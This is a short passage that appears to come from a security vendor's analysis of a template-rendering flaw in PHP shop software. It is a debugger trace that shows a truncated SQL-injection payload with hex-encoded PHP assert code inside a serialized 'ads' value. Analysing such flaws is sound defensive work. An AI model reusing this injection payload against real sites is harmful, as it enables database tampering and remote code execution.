 $this->_checkfile = false; _checkfile: false
$out = $this->fetch($filename, $cache_id); $cache_id: "" $filename: "user_passport.dwt" $out: "<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//
if (strpos($out, $this->_echash) !== false)
{
$k = explode($this->_echash, $out); $out: "<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-trans
foreach ($k AS $key => $val) $key: 5 $val: "ads|a:2:{s:3:"num";s:280:"*/ union select 1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b6173736572742862617365
{
if (($key % 2) == 1)
{
$k[$key] = $this->insert_mod($val); $k: {"<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml
}
}
$out = implode( glue: '', $k);
}
error_reporting($this->_errorlevel);
$this->_seterror--;
网藤风险感知 | 能力中心